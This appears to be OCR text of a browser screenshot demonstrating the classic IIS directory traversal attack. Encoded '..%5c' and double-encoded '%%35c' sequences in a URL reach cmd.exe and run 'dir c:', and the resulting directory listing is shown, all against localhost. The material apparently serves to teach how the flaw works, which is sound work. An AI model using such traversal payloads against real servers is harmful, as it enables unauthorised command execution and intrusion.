 http://127.0.0.1/pbserver/..%5c..%5c..%5cwinnt/system32/cmd.exe?/c+dir+c: - Microsoft Internet Expl...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://127.0.0.1/pbserver/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c: Go Links »
Directory of C:\Program Files\Phone Book Service\Bin
12/05/2003 09:03p <DIR> .
12/05/2003 09:03p <DIR> ..
12/07/1999 07:00p 17,168 pbserver.dll
12/07/1999 07:00p 18,192 pbsmon.dll
12/07/1999 07:00p 7,952 pbsvrmsg.dll
3 File(s) 43,312 bytes
2 Dir(s) 38,026,174,464 bytes free
Done Internet